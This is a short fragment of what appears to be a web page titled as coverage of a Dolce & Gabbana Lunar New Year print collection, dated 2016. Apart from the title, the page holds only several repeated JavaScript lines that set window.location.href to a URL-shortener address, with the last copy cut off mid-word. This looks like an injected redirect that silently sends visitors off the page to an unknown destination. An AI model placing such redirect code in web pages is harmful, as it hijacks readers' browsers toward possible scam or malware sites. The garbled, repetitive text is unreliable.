
Dolce & Gabbana Lunar New Year Carretto Print
Collection
February 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...